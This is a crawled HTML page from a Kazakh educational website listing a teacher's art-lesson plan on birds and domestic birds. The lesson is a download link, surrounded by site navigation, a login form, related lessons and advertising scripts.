

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilimsite.kz/suret_sizu/44-star-y-stary-beyneleu-sabaynda.html
body_size: 15777
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Құстар, үй құстары (Бейнелеу сабағында) &raquo; Білімділер сайты</title>
<meta name="description" content="Құстар, үй құстары (Бейнелеу сабағында)  Авторы: Ерханова Айна Кездікбайқызы Мектебі: Жамбыл облысы, Байзақ ауданы, Гоголь атындағы орта мектеп Санаты: Жоғары Білімі: Жоғары Құстар, үй құста" />
<meta name="keywords" content="Жоғары, Гоголь, ауданы, атындағы, Байзақ, мектеп, Білімі, Санаты, облысы, Жамбыл, сабағында, Бейнелеу, құстары, Авторы, Ерханова, Мектебі, Кездікбайқызы, Құстар" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Білімділер сайты" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Құстар, үй құстары (Бейнелеу сабағында)" />
<meta property="og:url" content="https://bilimsite.kz/suret_sizu/44-star-y-stary-beyneleu-sabaynda.html" />
<meta property="og:image" content="http://bilimsite.kz/uploads/posts/2011-06/1307193086_2.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimsite.kz/engine/opensearch.php" title="Білімділер сайты" />
<link rel="alternate" type="application/rss+xml" title="Білімділер сайты" href="https://bilimsite.kz/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <meta name="viewport" content="width=device-width" />
  <link rel="shortcut icon" href="/templates/bilims/images/favicon.ico" />
  <link rel="stylesheet" type="text/css" href="/templates/bilims/style/styles.css" />
  <link href="/templates/bilims/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!--[if lt IE 9]><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <script type="text/javascript" src="/templates/bilims/js/libs.js"></script>
  <script src="/templates/bilims/js/jquery.tools.min.js"></script>
  <meta name="yandex-verification" content="76e78750e035b89f" />
   
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

  <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- qwerty -->

 <!-- under.site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140923'></script>
     </head>
<body>
<div id="loading-layer" style="display:none">Күте тұрыңыз, жүктеу...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'bilims';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою"];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_del_news   = 'Мақаланы жою';
var allow_dle_delete_news   = false;
//-->
</script>

<div class="wrapper">
<header class="header">
    <a class="logo" href="/"></a>
<div class="reglog"><a href="#" class="log grad-dblue borderbot">Сайтқа кіру
</a> 
<a  href="/?do=register" class="reg">Тіркелу</a>

        


<div style="display: none" id="loginbox" class="not-logged border5">
	<form method="post">
		<ul>
			<li><label for="login_name">Логин:</label>
			<input class="f_input border5" type="text" name="login_name" id="login_name" /></li>
			<li><label for="login_password">Пароль (<a href="https://bilimsite.kz/index.php?do=lostpassword">Ұмыттыңыз ба?</a>):</label>
			<input class="f_input border5" type="password" name="login_password" id="login_password" /></li>
			<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<label for="login_not_save">&nbsp;Басқа компьютер</label></li>
		</ul>
		<div class="submitline">
			<button onclick="submit();" type="submit" title="Кіру"><b>Сайтқа кіру</b></button>
		</div>
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>
</div>
<div style="float:left; margin:5px 0 0 260px; width:728px;">

</div>
<div class="time borderbot">
<script>
<!--
dayarray=new Array("жексенбі","дүйсенбі","сейсенбі","сәрсенбі","бейсенбі","жұма","сенбі")
montharray=new Array ("қаңтар","ақпан","наурыз","сәуір","мамыр","маусым","шілде","тамыз","қыркүйек", "қазан","қараша","желтоқсан")
ndata=new Date();
day=dayarray[ndata.getDay()];
month=montharray[ndata.getMonth()];
date=ndata.getDate();
year=ndata.getYear();
hours = ndata.getHours();
mins = ndata.getMinutes();
secs = ndata.getSeconds();
if (hours < 10) {hours = "0" + hours }
if (mins < 10) {mins = "0" + mins }
if (secs < 10) {secs = "0" + secs }
datastr=("Бүгін "+ date +" "+ month +", "+day+", "+ hours + ":" + mins )
    -->
</script><script>
<!--
document.write(datastr);
-->
</script>
</div>
<div class="addbutton">
<a href="/addnews.html">Сабақ қосу</a>
</div> 
</header>
<!-- конец шапки -->

<div class="menuwrp border5 grad-lgrey">
<nav class="mainmenu grad-dblue">
<ul id="menuin">
    <li><a href="/">Негізге бет</a></li>
        <li><a href="/">Ашық сабақтар</a>
        <ul>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
        <li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
        <li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
        <li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілі</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі, әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі, әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материал.</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
        <li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/khan/">Хандар</a>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/test/">Тест</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        </ul></li>
    <li><a href="https://bilimsite.kz/okushi/">Оқушыларға</a>
        <ul>
        <li><a href="https://bilimsite.kz/okumistylar/">Оқымыстылар</a></li>
	    <li><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-Жазушылар</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
	    <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
	    <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
        <li><a href="https://bilimsite.kz/okuliktar/">Оқулықтар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
 </ul></li>
	<li><a href="https://bilimsite.kz/main.html">Сертификат алу</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="https://bilimsite.kz/index.php?do=register">Сайтқа тіркелу</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама</a></li>
    <li><a href="https://bilimsite.kz/traslate.html">Латынға ауыстыру</a></li>
   </ul>
</nav>
<!-- конец главного меню -->

<div class="vazh">
<div style="float:left; margin:5px 0 0 10px;">
<!-- Yandex.RTB R-A-201246-4 -->
<div id="yandex_rtb_R-A-201246-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-4',
    blockId: 'R-A-201246-4'
  })
})</script>
</div>

<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="searchbox">
						<input class="f_input border3" id="story" name="story" placeholder="Сайт бойынша іздеу..." type="text" />
					<button type="submit" title="Іздеу" class="searchbut">Іздеу</button>
					</div>
</form> 

</div>
<div class="clr"></div>
</div>

<div class="stroka border5">
<ul id="ticker">
 <li><a href="https://bilimsite.kz/senari/4654-kyz-ult-bolashagy-atty-kyz-syny-baykauynyn-scenariii.html">«Қыз - ұлт болашағы» атты қыз сыны байқауының сценарииі</a></li><li><a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html">Алғыс айту - парызым!</a></li><li><a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html">«Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі</a></li><li><a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html">Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6394-alippe-sagan-myn-algys.html">Әліппе, саған мың алғыс!</a></li><li><a href="https://bilimsite.kz/senari/6380-akshakardyn-kebisi-atty-zhana-zhyldyk-ertengilik.html">«Ақшақардың кебісі» атты жаңа жылдық ертеңгілік</a></li><li><a href="https://bilimsite.kz/senari/788-elimnin-bakytyn-terbetken-tauelsizdik-scenariy.html">"Елімнің бақытын тербеткен Тәуелсіздік!" (сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6335-zhana-zhyl-zhana-zhyr.html">Жаңа Жыл - Жаңа Жыр</a></li>
</ul>
</div>

<div class="contentl left">

<!-- начало средней колонки -->
<div class="content right">
<div>
<script async src="https://cse.google.com/cse.js?cx=012451978953113383516:k5mef8qsj3w"></script>
<div class="gcse-search"></div>
</div>
<!-- Yandex.RTB R-A-201246-15 -->
<div id="yandex_rtb_R-A-201246-15"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-15',
    blockId: 'R-A-201246-15'
  })
})</script>
<br>

<div id='dle-content'>
<article class="fullarticle">
<header class="fulltitle border5"><h1>Құстар, үй құстары (Бейнелеу сабағында)</h1></header>
<div class="articleinfo">
<ul>
<li class="scat"><a onclick="ShowProfile('ramuk_b', 'https://bilimsite.kz/user/ramuk_b/', '0'); return false;" href="https://bilimsite.kz/user/ramuk_b/">ramuk_b</a></li>
<li class="sdata">4 маусым 2011</li>
<li class="sview">14700</li>
<li class="scom">0</li>
</ul> 
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>
<div class="articletext"><b><div style="text-align:center;">Құстар, үй құстары (Бейнелеу сабағында)</div></b><br /><br /><b>Авторы: Ерханова Айна Кездікбайқызы<br />Мектебі: Жамбыл облысы, Байзақ ауданы, Қостөбе  орта мектебі<br />Санаты: Жоғары<br />Білімі: Жоғары</b><br /><br /><!--dle_spoiler Жүктеу --><div class="title_spoiler"><a href="javascript:ShowOrHide('sp1834bbf5b2536da4834b6a690cb44485')"><img id="image-sp1834bbf5b2536da4834b6a690cb44485" style="vertical-align: middle;border: none;" alt="" src="/templates/bilims/dleimages/spoiler-plus.gif" /></a>&nbsp;<a href="javascript:ShowOrHide('sp1834bbf5b2536da4834b6a690cb44485')"><!--spoiler_title-->Жүктеу<!--spoiler_title_end--></a></div><div id="sp1834bbf5b2536da4834b6a690cb44485" class="text_spoiler" style="display:none;"><!--spoiler_text--><a href="http://files.gw.kz/pa6pvbhj4e.html" target="_blank">Жүктеп алу</a><!--spoiler_text_end--></div><!--/dle_spoiler--></div>
<a href="javascript:history.go(-1)">Кері қайту</a>
    <div class="clr"></div>
<div class="tags"><b>Ілмек сөздер:</b> <a href="https://bilimsite.kz/tags/%D0%91%D0%B5%D0%B9%D0%BD%D0%B5%D0%BB%D0%B5%D1%83+%D1%81%D0%B0%D0%B1%D0%B0%D2%93%D1%8B/">Бейнелеу сабағы</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D1%88%D1%8B%D2%9B+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/">ашық сабақ</a>	
</article>
<!--[bilimsite.kz] [Desktop] Полная новость-->
<div id="adfox_164326323576485366"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326323576485366',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdv'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> <!--noindex--><script type="text/javascript" src="https://player.viads.com/tag/load-107231.js" async charset="UTF-8"></script>
<!--/noindex--> <!-- Yandex.RTB R-A-201246-21 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201246-21'
  })
})</script>
<div class="articlerelated border5">
    <div class="relatedheader">Ұқсас жаңалықтар:</div>
   <a href=https://bilimsite.kz/bastaush/6656-kustar-uy-kustary.html class="relitem border5">
    <div class="relimg left"><img src="http://bilimdiler.kz/uploads/posts/2015-02/1424080738_bulekbaeva-b.jpg" alt="Құстар. Үй құстары" /></div>
<div class="reltext right">
<p>Құстар. Үй құстары</p>
Ақтөбе облысы, Ақтөбе қаласы, «Сымбат» жеке мектебінің бастауыш пәні мұғалімі  Булекбаева Бакыт Саурбаевна...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/mektep-aldi/4204-zhyl-stary.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Жыл құстары" /></div>
<div class="reltext right">
<p>Жыл құстары</p>
Жыл құстары және қыстап қалатын құстар туралы әңгімелейді: Күннің суытып, жәндіктердің көпшігі қырылып қалады, кейбір жәндіктер ағаштардың қуыстарына...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/tarbie_sagaty/2536-kustar-bizdin-dosymyz.html class="relitem border5">
    <div class="relimg left"><img src="/uploads/posts/2013-05/1367521179_zliha.jpg" alt="Құстар – біздің досымыз" /></div>
<div class="reltext right">
<p>Құстар – біздің досымыз</p>
Атырау облысы, Исатай ауданы, Жанбай селосы Хамидолла Наубетов атындағы орта мектебінің мектепалды даярлық тобының тәрбиешісі: Маутова Злиха...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/bastaush/1846-kustar.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Құстар" /></div>
<div class="reltext right">
<p>Құстар</p>
Жабайы құстар – табиғатта өздігінен тіршілік етеді. Дуадақ, тырна, аққу, құр, бүркіт. Үй құстары, олардың күтімі. Құстардың қоректенуі. «Қызыл кітап»...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/balabaksha/1831-uy-kustary-men-dala-kustary.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Үй құстары  мен дала құстары" /></div>
<div class="reltext right">
<p>Үй құстары  мен дала құстары</p>
Тәрбиеші: Интыбекова Ж. А...
</div>
<div class="clr"></div>
</a>
   <div class="clr"></div>
</div>
<div class="comline border5">
<div class="comnum left">Пікірлер: 0</div>
<a class="addcom-btn right border5" onclick="$('#addcform').toggle();return false;">Пікір білдіру</a> 
  <div class="clr"></div>
  <!--dleaddcomments--> 
</div>
<div class="articlecomments">
<!--dlecomments-->
</div>





<div class="berrors" id="sluzhwrp">
	<b>Ақпарат</b><br />
	<b>Қонақтар</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div></div>
<div class="clr"></div>
</div>

<!-- конец средней колонки и начало левого сайдбара -->
<aside class="sidebarl left">

<ul class="sidemenu border5">
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
    	<li><a href="https://bilimsite.kz/khan/">Хандар</a></li>
        <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
        <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
    	<li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
    	<li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
    	<li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
    	<li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі және әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/asker/">Алғашқы әскери дайындық</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
    	<li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материалдары</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
    	<li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        <li><a href="https://bilimsite.kz/test/">Тестке дайындық</a></li>
</ul>
<!--[bilimsite.kz] [Desktop] Сайдбар левый верх-->
<div id="adfox_164326327029864045"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326327029864045',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdw'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Үздік жаңалықтар</div>
<div class="sideboxl"><a href="https://bilimsite.kz/kuttiktaylar/9462-zhana-zhylga-arnalgan-takpaktar-olender-zhana-zhyl.html" class="topnews-b">
 Жаңа жылға арналған тақпақтар
</a>
<a href="https://bilimsite.kz/kizikti/11941-nauryz-dasturleri-turaly.html" class="topnews-b">
 Наурыз дәстүрлері туралы
</a>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html" class="topnews-b">
 Мен бүгiн Оразамын!
</a>
<a href="https://bilimsite.kz/kazakh_tili/642-iliyas-zhansugurovtin-kulager-poemasyndagy-korkemdegish-sozder.html" class="topnews-b">
 Ілияс Жансүгүровтің «Құлагер» поэмасындағы көркемдегіш сөздер
</a>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html" class="topnews-b">
 Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы
</a>
<a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html" class="topnews-b">
 Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)
</a>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html" class="topnews-b">
 Бата беру, ас қайыру, дастархан басында айтылатын тілектер
</a>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html" class="topnews-b">
 Логикалық 100 есеп (логикалық есептер жауабымен)
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11264-zhana-zhylga-arnalgan-kuttyktaular-2019-zhyl.html" class="topnews-b">
 Жаңа жылға арналған құттықтаулар 2026 жыл
</a>
<a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html" class="topnews-b">
 «Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10584-60-zhaska-arnalgan-kuttyktau-tilekter.html" class="topnews-b">
 60 жасқа арналған құттықтау тілектер
</a>
<a href="https://bilimsite.kz/ustaz/6029-kosh-keldin-zhana-zhyl.html" class="topnews-b">
 Қош келдің Жаңа жыл
</a>
<a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html" class="topnews-b">
 Алғыс айту - парызым!
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html" class="topnews-b">
 40 жас туған күнге арналған тілектер
</a>
<a href="https://bilimsite.kz/adistemelik/11575-okushylarga-minezdeme.html" class="topnews-b">
 Оқушыларға мінездеме
</a>
</div>
</div>

</aside>
<!-- конец левого сайдбара -->
<div class="clr"></div>
</div>

<!-- начало правого сайдбара -->
<aside class="sidebarr right">
